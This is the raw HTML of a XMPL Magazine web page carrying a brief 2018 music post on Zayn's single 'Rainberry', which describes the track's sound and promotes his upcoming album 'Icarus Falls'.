overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

	<div class="cs-site-overlay"></div>

	<div class="cs-offcanvas">
		<div class="cs-offcanvas__header" data-scheme="default">
			
			<nav class="cs-offcanvas__nav">
						<div class="cs-logo ">
			<a class="cs-header__logo cs-logo-default " href="https://xmpl.ca/">
				<img src="https://xmpl.ca/wp-content/uploads/2024/06/mainlogo_xmpl_black.png"  alt="XMPL Magazine" >			</a>

									<a class="cs-header__logo cs-logo-dark " href="https://xmpl.ca/">
							<img src="https://xmpl.ca/wp-content/uploads/2024/06/mainlogo_xmpl_white.png"  alt="XMPL Magazine" >						</a>
							</div>
		
				<span class="cs-offcanvas__toggle" role="button"><i class="cs-icon cs-icon-x"></i></span>
			</nav>

					</div>
		<aside class="cs-offcanvas__sidebar">
			<div class="cs-offcanvas__inner cs-offcanvas__area cs-widget-area">
				
				<div class="widget search-2 widget_search">
<form role="search" method="get" class="cs-search__form" action="https://xmpl.ca/">
	<div class="cs-search__container">
		<input required data-swplive="false" class="cs-search__input" type="search" value="" name="s" data-swplive="true" data-swpengine="default" data-swpconfig="default" placeholder="Enter keyword">

		<button class="cs-search__submit">
			Search		</button>
	</div>
</form>
</div><div class="widget nav_menu-6 widget_nav_menu"><div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-132"><a href="https://xmpl.ca/">XMPL</a>
<ul class="sub-menu">
	<li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://xmpl.ca/about/">About</a></li>
	<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://xmpl.ca/contact/">Contact</a></li>
	<li id="menu-item-11000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11000"><a href="https://open.spotify.com/user/bssmi6m7u990st5nm9nn1r28q">XMPL On Spotify</a></li>
</ul>
</li>
<li id="menu-item-10726" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10726"><a href="https://xmpl.ca/category/music/">Music</a></li>
<li id="menu-item-8054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8054"><a href="https://xmpl.ca/category/exclusives/interviews/">Interviews</a></li>
<li id="menu-item-10404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10404"><a href="https://xmpl.ca/playlists/">Playlists</a></li>
<li id="menu-item-10644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10644"><a href="https://xmplmag.square.site/">Shop</a></li>
</ul></div></div><div class="widget block-26 widget_block">
<h5 class="has-text-align-center has-white-color has-black-background-color has-text-color has-background"><strong>Current Issue</strong></h5>
</div><div class="widget block-34 widget_block widget_media_image">
<div class="wp-block-image"><figure class="aligncenter size-medium"><a href="https://xmpl.ca/magazine/xmpl-issue-13/"><img loading="lazy" width="245" height="300" src="https://xmpl.ca/wp-content/uploads/2024/06/ISSUE13_COVER-245x300.png" alt="" class="wp-image-11251" srcset="https://xmpl.ca/wp-content/uploads/2024/06/ISSUE13_COVER-245x300.png 245w, https://xmpl.ca/wp-content/uploads/2024/06/ISSUE13_COVER-838x1024.png 838w, https://xmpl.ca/wp-content/uploads/2024/06/ISSUE13_COVER-768x939.png 768w, https://xmpl.ca/wp-content/uploads/2024/06/ISSUE13_COVER-1257x1536.png 1257w, https://xmpl.ca/wp-content/uploads/2024/06/ISSUE13_COVER-1676x2048.png 1676w, https://xmpl.ca/wp-content/uploads/2024/06/ISSUE13_COVER-380x464.png 380w, https://xmpl.ca/wp-content/uploads/2024/06/ISSUE13_COVER-800x978.png 800w, https://xmpl.ca/wp-content/uploads/2024/06/ISSUE13_COVER-1160x1418.png 1160w, https://xmpl.ca/wp-content/uploads/2024/06/ISSUE13_COVER-1320x1613.png 1320w, https://xmpl.ca/wp-content/uploads/2024/06/ISSUE13_COVER.png 1800w" sizes="(max-width: 245px) 100vw, 245px" /></a></figure></div>
</div><div class="widget block-57 widget_block">
<div class="wp-container-1 wp-block-buttons">
<div class="wp-block-button aligncenter"><a class="wp-block-button__link" href="https://xmpl.ca/magazine/xmpl-issue-13/">Read Now</a></div>
</div>
</div><div class="widget block-38 widget_block">
<h5 class="has-text-align-center has-white-color has-black-background-color has-text-color has-background"><strong>Shop</strong></h5>
</div><div class="widget block-112 widget_block widget_media_image">
<div class="wp-block-image"><figure class="aligncenter size-medium is-resized"><a href="https://xmplmag.square.site/"><img loading="lazy" src="https://xmpl.ca/wp-content/uploads/2024/06/blackshirtshop1-300x300.png" alt="" class="wp-image-11380" width="300" height="300" srcset="https://xmpl.ca/wp-content/uploads/2024/06/blackshirtshop1-300x300.png 300w, https://xmpl.ca/wp-content/uploads/2024/06/blackshirtshop1-150x150.png 150w, https://xmpl.ca/wp-content/uploads/2024/06/blackshirtshop1-768x768.png 768w, https://xmpl.ca/wp-content/uploads/2024/06/blackshirtshop1-80x80.png 80w, https://xmpl.ca/wp-content/uploads/2024/06/blackshirtshop1-110x110.png 110w, https://xmpl.ca/wp-content/uploads/2024/06/blackshirtshop1-380x380.png 380w, https://xmpl.ca/wp-content/uploads/2024/06/blackshirtshop1-800x800.png 800w, https://xmpl.ca/wp-content/uploads/2024/06/blackshirtshop1-45x45.png 45w, https://xmpl.ca/wp-content/uploads/2024/06/blackshirtshop1.png 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a></figure></div>
</div><div class="widget block-43 widget_block">
<div class="wp-container-2 wp-block-buttons">
<div class="wp-block-button aligncenter"><a class="wp-block-button__link" href="https://xmplmag.square.site/">Shop Now</a></div>
</div>
</div><div class="widget block-23 widget_block widget_text">
<p class="cnvs-block-core-paragraph-1718427142980"><strong><a href="https://xmplmag.square.site/shop/magazines/YBP6VEKWGRGWRQBL3HOPOCVC" data-type="URL" data-id="https://xmplmag.square.site/shop/magazines/YBP6VEKWGRGWRQBL3HOPOCVC">Print.</a><br><a href="https://xmpl.ca/digital/" data-type="URL" data-id="https://xmpl.ca/digital/">Digital.</a></strong></p>
</div>			</div>
		</aside>
	</div>
	
<div id="page" class="cs-site">

	
	<div class="cs-site-inner">

		
		
<header class="cs-header cs-header-two" data-scheme="default">
	<div class="cs-container">
		<div class="cs-header__inner cs-header__inner-desktop">
			<div class="cs-header__col cs-col-left">
								<span class="cs-header__offcanvas-toggle " role="button">
					<i class="cs-icon cs-icon-menu"></i>
				</span>
					<span class="cs-header__search-toggle" role="button">
			<i class="cs-icon cs-icon-search"></i>
		</span>
					</div>
			<div class="cs-header__col cs-col-center">
						<div class="cs-logo ">
			<a class="cs-header__logo cs-logo-default " href="https://xmpl.ca/">
				<img src="https://xmpl.ca/wp-content/uploads/2024/06/mainlogo_xmpl_black.png"  alt="XMPL Magazine" >			</a>

									<a class="cs-header__logo cs-logo-dark " href="https://xmpl.ca/">
							<img src="https://xmpl.ca/wp-content/uploads/2024/06/mainlogo_xmpl_white.png"  alt="XMPL Magazine" >						</a>
							</div>
					</div>
			<div class="cs-header__col cs-col-right">
							<span role="button" class="cs-header__scheme-toggle cs-site-scheme-toggle">
				<i class="cs-header__scheme-toggle-icon cs-icon cs-icon-sun"></i>
				<span class="cs-header__scheme-toggle-element"></span>
				<i class="cs-header__scheme-toggle-icon cs-icon cs-icon-moon"></i>
			</span>
				<div class="cs-navbar-social-links">
				<div class="pk-social-links-wrap  pk-social-links-template-nav pk-social-links-align-default pk-social-links-scheme-default pk-social-links-titles-disabled pk-social-links-counts-disabled pk-social-links-labels-disabled">
		<div class="pk-social-links-items">
								<div class="pk-social-links-item pk-social-links-twitter  pk-social-links-no-count" data-id="twitter">
						<a href="https://x.com/xmplmag" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Twitter">
							<i class="pk-social-links-icon pk-icon pk-icon-twitter"></i>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-instagram  pk-social-links-no-count" data-id="instagram">
						<a href="https://www.instagram.com/xmplmag" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Instagram">
							<i class="pk-social-links-icon pk-icon pk-icon-instagram"></i>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-facebook  pk-social-links-no-count" data-id="facebook">
						<a href="https://facebook.com/xmplmag" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Facebook">
							<i class="pk-social-links-icon pk-icon pk-icon-facebook"></i>
							
							
							
													</a>
					</div>
							</div>
	</div>
			</div>
					</div>
		</div>

		
<div class="cs-header__inner cs-header__inner-mobile">
	<div class="cs-header__col cs-col-left">
						<span class="cs-header__offcanvas-toggle " role="button">
					<i class="cs-icon cs-icon-menu"></i>
				</span>
				</div>
	<div class="cs-header__col cs-col-center">
				<div class="cs-logo ">
			<a class="cs-header__logo cs-logo-default " href="https://xmpl.ca/">
				<img src="https://xmpl.ca/wp-content/uploads/2024/06/mainlogo_xmpl_black.png"  alt="XMPL Magazine" >			</a>

									<a class="cs-header__logo cs-logo-dark " href="https://xmpl.ca/">
							<img src="https://xmpl.ca/wp-content/uploads/2024/06/mainlogo_xmpl_white.png"  alt="XMPL Magazine" >						</a>
							</div>
			</div>
	<div class="cs-header__col cs-col-right">
				<span role="button" class="cs-header__scheme-toggle cs-header__scheme-toggle-mobile cs-site-scheme-toggle">
			<i class="cs-header__scheme-toggle-icon cs-icon cs-icon-sun"></i>
			<i class="cs-header__scheme-toggle-icon cs-icon cs-icon-moon"></i>
		</span>
						<span class="cs-header__search-toggle" role="button">
			<i class="cs-icon cs-icon-search"></i>
		</span>
			</div>
</div>
	</div>

	
<div class="cs-search" data-scheme="default">
	<div class="cs-container">
		<form role="search" method="get" class="cs-search__nav-form" action="https://xmpl.ca/">
			<div class="cs-search__group">
				<button class="cs-search__submit">
					<i class="cs-icon cs-icon-search"></i>
				</button>

				<input data-swpparentel=".cs-header .cs-search-live-result" required class="cs-search__input" data-swplive="true" type="search" value="" name="s" placeholder="SEARCH...">

				<button class="cs-search__close">
					<i class="cs-icon cs-icon-x"></i>
				</button>
			</div>
		</form>

		<div class="cs-search__content">
								<div class="cs-search__posts">
						<h5 class="cs-section-heading cnvs-block-section-heading is-style-cnvs-block-section-heading-default halignleft  "><span class="cnvs-section-title"><span>The Latest</span></span></h5>
						<div class="cs-search__posts-wrapper">
															<article class="post-11672 post type-post status-publish format-standard has-post-thumbnail category-interviews category-music tag-interviews tag-king-cruff tag-reggae tag-toronto tag-xmpl-cover-story tag-xmpl-exclusive tag-xmpl-issue-14 cs-entry cs-video-wrap">
									<div class="cs-entry__outer">
																					<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-square" data-scheme="inverse">
												<div class="cs-overlay-background cs-overlay-transparent">
													<img width="110" height="110" src="https://xmpl.ca/wp-content/uploads/2025/12/kingcruff-cover-FINAL-110x110.png" class="attachment-csco-small size-csco-small wp-post-image" alt="" loading="lazy" srcset="https://xmpl.ca/wp-content/uploads/2025/12/kingcruff-cover-FINAL-110x110.png 110w, https://xmpl.ca/wp-content/uploads/2025/12/kingcruff-cover-FINAL-150x150.png 150w, https://xmpl.ca/wp-content/uploads/2025/12/kingcruff-cover-FINAL-80x80.png 80w, https://xmpl.ca/wp-content/uploads/2025/12/kingcruff-cover-FINAL-45x45.png 45w" sizes="(max-width: 110px) 100vw, 110px" />												</div>

												<a href="https://xmpl.ca/music/xmpl-cover-story-the-dawn-of-king-cruff/" class="cs-overlay-link"></a>
											</div>
										
										<div class="cs-entry__inner cs-entry__content">
											<h6 class="cs-entry__title"><a href="https://xmpl.ca/music/xmpl-cover-story-the-dawn-of-king-cruff/">XMPL Cover Story: The Dawn Of King Cruff</a></h6>
																					</div>
									</div>
								</article>
															<article class="post-11656 post type-post status-publish format-standard has-post-thumbnail category-culture tag-ateez tag-fashion tag-fashion-show tag-hongjoong cs-entry cs-video-wrap">
									<div class="cs-entry__outer">
																					<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-square" data-scheme="inverse">
												<div class="cs-overlay-background cs-overlay-transparent">
													<img width="110" height="110" src="https://xmpl.ca/wp-content/uploads/2025/11/094A3384-scaled-e1762526332168-110x110.jpg" class="attachment-csco-small size-csco-small wp-post-image" alt="" loading="lazy" srcset="https://xmpl.ca/wp-content/uploads/2025/11/094A3384-scaled-e1762526332168-110x110.jpg 110w, https://xmpl.ca/wp-content/uploads/2025/11/094A3384-scaled-e1762526332168-150x150.jpg 150w, https://xmpl.ca/wp-content/uploads/2025/11/094A3384-scaled-e1762526332168-80x80.jpg 80w, https://xmpl.ca/wp-content/uploads/2025/11/094A3384-scaled-e1762526332168-45x45.jpg 45w" sizes="(max-width: 110px) 100vw, 110px" />												</div>

												<a href="https://xmpl.ca/culture/ateezs-hongjoong-unveils-his-first-fashion-collection-petit-coussin/" class="cs-overlay-link"></a>
											</div>
										
										<div class="cs-entry__inner cs-entry__content">
											<h6 class="cs-entry__title"><a href="https://xmpl.ca/culture/ateezs-hongjoong-unveils-his-first-fashion-collection-petit-coussin/">ATEEZ’s HONGJOONG Unveils His First Fashion Collection, ‘Petit Coussin’</a></h6>
																					</div>
									</div>
								</article>
															<article class="post-11627 post type-post status-publish format-standard has-post-thumbnail category-interviews category-music tag-interviews tag-pop tag-preston-pablo tag-toronto tag-xmpl-cover-story tag-xmpl-exclusive tag-xmpl-issue-14 cs-entry cs-video-wrap">
									<div class="cs-entry__outer">
																					<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-square" data-scheme="inverse">
												<div class="cs-overlay-background cs-overlay-transparent">
													<img width="110" height="110" src="https://xmpl.ca/wp-content/uploads/2025/10/preston-cover-FINAL-110x110.png" class="attachment-csco-small size-csco-small wp-post-image" alt="" loading="lazy" srcset="https://xmpl.ca/wp-content/uploads/2025/10/preston-cover-FINAL-110x110.png 110w, https://xmpl.ca/wp-content/uploads/2025/10/preston-cover-FINAL-150x150.png 150w, https://xmpl.ca/wp-content/uploads/2025/10/preston-cover-FINAL-80x80.png 80w, https://xmpl.ca/wp-content/uploads/2025/10/preston-cover-FINAL-45x45.png 45w" sizes="(max-width: 110px) 100vw, 110px" />												</div>

												<a href="https://xmpl.ca/music/xmpl-cover-story-preston-pablo-breaks-out/" class="cs-overlay-link"></a>
											</div>
										
										<div class="cs-entry__inner cs-entry__content">
											<h6 class="cs-entry__title"><a href="https://xmpl.ca/music/xmpl-cover-story-preston-pablo-breaks-out/">XMPL Cover Story: Preston Pablo Breaks Out</a></h6>
																					</div>
									</div>
								</article>
															<article class="post-11612 post type-post status-publish format-standard has-post-thumbnail category-music tag-cardi-b tag-hip-hop tag-kehlani tag-rap cs-entry cs-video-wrap">
									<div class="cs-entry__outer">
																					<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-square" data-scheme="inverse">
												<div class="cs-overlay-background cs-overlay-transparent">
													<img width="110" height="110" src="https://xmpl.ca/wp-content/uploads/2025/09/cardibamithedramacover-110x110.jpg" class="attachment-csco-small size-csco-small wp-post-image" alt="" loading="lazy" srcset="https://xmpl.ca/wp-content/uploads/2025/09/cardibamithedramacover-110x110.jpg 110w, https://xmpl.ca/wp-content/uploads/2025/09/cardibamithedramacover-300x300.jpg 300w, https://xmpl.ca/wp-content/uploads/2025/09/cardibamithedramacover-150x150.jpg 150w, https://xmpl.ca/wp-content/uploads/2025/09/cardibamithedramacover-768x768.jpg 768w, https://xmpl.ca/wp-content/uploads/2025/09/cardibamithedramacover-80x80.jpg 80w, https://xmpl.ca/wp-content/uploads/2025/09/cardibamithedramacover-380x380.jpg 380w, https://xmpl.ca/wp-content/uploads/2025/09/cardibamithedramacover-800x800.jpg 800w, https://xmpl.ca/wp-content/uploads/2025/09/cardibamithedramacover-45x45.jpg 45w, https://xmpl.ca/wp-content/uploads/2025/09/cardibamithedramacover.jpg 1000w" sizes="(max-width: 110px) 100vw, 110px" />												</div>

												<a href="https://xmpl.ca/music/cardi-b-has-released-her-highly-anticipated-sophomore-album-am-i-the-drama/" class="cs-overlay-link"></a>
											</div>
										
										<div class="cs-entry__inner cs-entry__content">
											<h6 class="cs-entry__title"><a href="https://xmpl.ca/music/cardi-b-has-released-her-highly-anticipated-sophomore-album-am-i-the-drama/">Cardi B Has Released Her Highly Anticipated Sophomore Album, ‘AM I THE DRAMA?’</a></h6>
																					</div>
									</div>
								</article>
													</div>
					</div>
					
								<div class="cs-search__tags">
						<ul>
															<li>
									<a href="https://xmpl.ca/tag/new-music/" rel="tag">
										New Music									</a>
								</li>
															<li>
									<a href="https://xmpl.ca/tag/new-releases/" rel="tag">
										New Releases									</a>
								</li>
															<li>
									<a href="https://xmpl.ca/tag/hip-hop/" rel="tag">
										Hip-Hop									</a>
								</li>
															<li>
									<a href="https://xmpl.ca/tag/new-single/" rel="tag">
										New Single									</a>
								</li>
															<li>
									<a href="https://xmpl.ca/tag/pop/" rel="tag">
										Pop									</a>
								</li>
															<li>
									<a href="https://xmpl.ca/tag/music-videos/" rel="tag">
										Music Videos									</a>
								</li>
															<li>
									<a href="https://xmpl.ca/tag/new-album/" rel="tag">
										New Album									</a>
								</li>
															<li>
									<a href="https://xmpl.ca/tag/canadian-artist/" rel="tag">
										Canadian artist									</a>
								</li>
															<li>
									<a href="https://xmpl.ca/tag/rap/" rel="tag">
										Rap									</a>
								</li>
													</ul>
					</div>
					
			<div class="cs-search-live-result"></div>
		</div>
	</div>
</div>
</header>

		
		<main id="main" class="cs-site-primary">

			
			<div class="cs-site-content cs-sidebar-enabled cs-sidebar-right cs-metabar-disabled section-heading-default-style-2">

				
				<div class="cs-container">

					
					<div id="content" class="cs-main-content">

						
<div id="primary" class="cs-content-area">

	
	
	<div class="cs-entry__header cs-entry__header-simple cs-video-wrap">
		<div class="cs-entry__header-inner">

			<div class="cs-entry__header-info">
				<div class="cs-entry__category"><ul class="post-categories">
	<li><a href="https://xmpl.ca/category/music/" rel="category tag">Music</a></li></ul></div><h1 class="cs-entry__title"><span>&#8216;Rainberry&#8217; by Zayn</span></h1><div class="cs-entry__post-meta" ><div class="cs-meta-author"><a class="cs-meta-author-inner url fn n" href="https://xmpl.ca/author/faisal/" title="View all posts by @sneakerbuddha"><span class="cs-photo"><img alt='' src='https://secure.gravatar.com/avatar/06dd670ea75d5ffa805d6f9d3a4d559d?s=26&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06dd670ea75d5ffa805d6f9d3a4d559d?s=52&#038;d=mm&#038;r=g 2x' class='avatar avatar-26 photo' height='26' width='26' loading='lazy'/></span><span class="cs-by">by</span><span class="cs-author">@sneakerbuddha</span></a></div><div class="cs-meta-date">November 30, 2018</div></div>			</div>

							<figure class="cs-entry__post-media post-media">
					<img width="320" height="133" src="https://xmpl.ca/wp-content/uploads/2018/11/2o6oeg2k825uuyd6pvm31nvr_231597-e1543631332282.jpg" class="attachment-csco-medium-uncropped size-csco-medium-uncropped wp-post-image" alt="" loading="lazy" srcset="https://xmpl.ca/wp-content/uploads/2018/11/2o6oeg2k825uuyd6pvm31nvr_231597-e1543631332282.jpg 320w, https://xmpl.ca/wp-content/uploads/2018/11/2o6oeg2k825uuyd6pvm31nvr_231597-e1543631332282-300x125.jpg 300w" sizes="(max-width: 320px) 100vw, 320px" />				</figure>

							
		</div>
	</div>

	
		
			
<div class="cs-entry__wrap">

	
	<div class="cs-entry__container">

		
		<div class="cs-entry__content-wrap">
			
			<div class="entry-content">
				<div id="dpsp-content-top" class="dpsp-content-wrapper dpsp-shape-rectangular dpsp-size-medium dpsp-show-on-mobile dpsp-button-style-1">
	<ul class="dpsp-networks-btns-wrapper dpsp-networks-btns-share dpsp-networks-btns-content dpsp-column-auto dpsp-has-button-icon-animation"><li class="dpsp-network-list-item dpsp-network-list-item-facebook">
	<a rel="nofollow noopener" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fxmpl.ca%2Fmusic%2Frainberry-by-zayn%2F&t=%27Rainberry%27%20by%20Zayn" class="dpsp-network-btn dpsp-facebook dpsp-first dpsp-has-label" target="_blank" aria-label="Share on Facebook" title="Share on Facebook">	<span class="dpsp-network-icon ">
		<span class="dpsp-network-icon-inner"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 18 32"><path d="M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z"></path></svg></span>
	</span>
	<span class="dpsp-network-label">Facebook</span></a></li>
<li class="dpsp-network-list-item dpsp-network-list-item-twitter">
	<a rel="nofollow noopener" href="https://twitter.com/intent/tweet?text=%27Rainberry%27%20by%20Zayn&url=https%3A%2F%2Fxmpl.ca%2Fmusic%2Frainberry-by-zayn%2F" class="dpsp-network-btn dpsp-twitter dpsp-last dpsp-has-label" target="_blank" aria-label="Share on Twitter" title="Share on Twitter">	<span class="dpsp-network-icon ">
		<span class="dpsp-network-icon-inner"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 30 32"><path d="M28.928 7.296q-1.184 1.728-2.88 2.976 0 0.256 0 0.736 0 2.336-0.672 4.64t-2.048 4.448-3.296 3.744-4.608 2.624-5.792 0.96q-4.832 0-8.832-2.592 0.608 0.064 1.376 0.064 4.032 0 7.168-2.464-1.888-0.032-3.36-1.152t-2.048-2.848q0.608 0.096 1.088 0.096 0.768 0 1.536-0.192-2.016-0.416-3.328-1.984t-1.312-3.68v-0.064q1.216 0.672 2.624 0.736-1.184-0.8-1.888-2.048t-0.704-2.752q0-1.568 0.8-2.912 2.176 2.656 5.248 4.256t6.656 1.76q-0.16-0.672-0.16-1.312 0-2.4 1.696-4.064t4.064-1.696q2.528 0 4.224 1.824 1.952-0.384 3.68-1.408-0.672 2.048-2.56 3.2 1.664-0.192 3.328-0.896z"></path></svg></span>
	</span>
	<span class="dpsp-network-label">Twitter</span></a></li>
</ul></div>
<h1 id="rainberry-is-the-latest-single-by-zayn">&#8216;Rainberry&#8217; Is The Latest Single by Zayn</h1>
<p><iframe src="https://www.youtube.com/embed/KYxY8dMnFDM" width="100%" height="315" frameborder="0" allowfullscreen="allowfullscreen"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span></iframe></p>
<p>At the beginning of the month we saw <a href="https://www.instagram.com/zayn/?hl=en" target="_blank" rel="noopener"><strong>Zayn</strong></a> team up with <a href="https://www.instagram.com/nickiminaj/?hl=en" target="_blank" rel="noopener"><strong>Nicki Minaj</strong></a> on their single &#8216;<a href="https://xmpl.ca/2018/11/no-candle-no-light-by-zayn-ft-nicki-minaj/" target="_blank" rel="noopener"><strong>No Candles No Light</strong></a>&#8216;. Zayn is back again with his new hot single &#8216;<strong>Rainberry</strong>&#8216;. Zayn has been a consistent presence in 2018, releasing 6 tracks prior to this one. Every track sounding different yet exciting, its very easy to tell Zayn is experimenting with new sounds to captivate the listener. Expanding his talents through multiple sounds, Zayn has been successfully feeding us hit after hit to dive into.</p>
<p>This new track is very smooth and gives you an 80&#8217;s live bar performance type of feeling. With a groovy melody that stays fairly calm, the track surprisingly offers you a pretty cool dance vibe. This song also has a versatile tempo, for you to sit back and snap along. Speaking of versatility, Zayn rally utilizes his vocal range through out the song. Keeping the song exciting, his voice is the bridge and drop in this single!</p>
<p>Zayn has been on a rampage with these sudden song releases this year, he gave us 7 tracks in 2018, but with a month left be sure to expect more. The singer has announced his new album &#8216;<a href="http://smarturl.it/IcarusFallsZZ" target="_blank" rel="noopener"><strong>Icarus Falls</strong></a>&#8216; to be released on <strong>December 14, 2018</strong>! Make sure to pre-order your copy today and kickstart the holidays!</p>
<p><center><iframe loading="lazy" src="https://open.spotify.com/embed/track/7oVKKYFeHdQ2e0gStX2X2T" width="300" height="380" frameborder="0"></iframe></center>&nbsp;</p>
<p>&nbsp;</p>
			</div>

			<div class="cs-entry__tags"><ul><li><a href="https://xmpl.ca/tag/coming-soon/" rel="tag">Coming Soon</a></li><li><a href="https://xmpl.ca/tag/new-music/" rel="tag">New Music</a></li><li><a href="https://xmpl.ca/tag/new-releases/" rel="tag">New Releases</a></li><li><a href="https://xmpl.ca/tag/new-single/" rel="tag">New Single</a></li><li><a href="https://xmpl.ca/tag/nicki-minaj/" rel="tag">Nicki Minaj</a></li><li><a href="https://xmpl.ca/tag/rb/" rel="tag">R&amp;B</a></li><li><a href="https://xmpl.ca/tag/vocals/" rel="tag">Vocals</a></li><li><a href="https://xmpl.ca/tag/zayn/" rel="tag">Zayn</a></li></ul></div>

<div class="cs-entry__author">
			<div class="cs-entry__author-inner">
			<a href="https://xmpl.ca/author/faisal/" class="cs-entry__author-photo">
				<img alt='' src='https://secure.gravatar.com/avatar/06dd670ea75d5ffa805d6f9d3a4d559d?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06dd670ea75d5ffa805d6f9d3a4d559d?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/>			</a>
			<div class="cs-entry__author-info">
				<span class="cs-entry__author-position">Author</span>
				<div class="cs-entry__author-name-wrapper">
					<a href="https://xmpl.ca/author/faisal/" class="cs-entry__author-name">
						@sneakerbuddha					</a>

											<div class="cs-entry__author-social">
									<div class="pk-author-social-links pk-social-links-wrap pk-social-links-template-default">
			<div class="pk-social-links-items">
										<div class="pk-social-links-item pk-social-links-twitter">
							<a href="https://twitter.com/sneakerbuddha" class="pk-social-links-link" target="_blank" rel="nofollow">
								<i class="pk-icon pk-icon-twitter"></i>
															</a>
						</div>
											<div class="pk-social-links-item pk-social-links-instagram">
							<a href="https://www.instagram.com/sneakerbuddha" class="pk-social-links-link" target="_blank" rel="nofollow">
								<i class="pk-icon pk-icon-instagram"></i>
															</a>
						</div>
								</div>
		</div>
								</div>
									</div>
									<div class="cs-entry__author-description">Buddha szn.</div>
							</div>
		</div>
		</div>


<div id="disqus_thread"></div>
		</div>

		
	</div>

	</div>

		
	
		

</div>


	<aside id="secondary" class="cs-sidebar__area cs-widget-area">
		<div class="cs-sidebar__inner">
						<div class="widget block-128 widget_block"><p><iframe style="border-radius:12px" src="https://open.spotify.com/embed/playlist/5aFdqzzVnQB2kYJEptkvtI?utm_source=generator" width="100%" height="352" frameborder="0" allowfullscreen="" allow="autoplay; clipboard-write; encrypted-media; fullscreen; picture-in-picture" loading="lazy"></iframe></p></div><div class="widget block-115 widget_block widget_media_image">
<div class="wp-block-image"><figure class="aligncenter size-full"><a href="https://xmplmag.square.site/"><img loading="lazy" width="600" height="600" src="https://xmpl.ca/wp-content/uploads/2024/06/shopsmallad.jpg" alt="" class="wp-image-11381" srcset="https://xmpl.ca/wp-content/uploads/2024/06/shopsmallad.jpg 600w, https://xmpl.ca/wp-content/uploads/2024/06/shopsmallad-300x300.jpg 300w, https://xmpl.ca/wp-content/uploads/2024/06/shopsmallad-150x150.jpg 150w, https://xmpl.ca/wp-content/uploads/2024/06/shopsmallad-80x80.jpg 80w, https://xmpl.ca/wp-content/uploads/2024/06/shopsmallad-110x110.jpg 110w, https://xmpl.ca/wp-content/uploads/2024/06/shopsmallad-380x380.jpg 380w, https://xmpl.ca/wp-content/uploads/2024/06/shopsmallad-45x45.jpg 45w" sizes="(max-width: 600px) 100vw, 600px" /></a></figure></div>
</div><div class="widget block-70 widget_block widget_text">
<p class="has-white-color has-black-background-color has-text-color has-background"><strong>Latest Posts</strong></p>
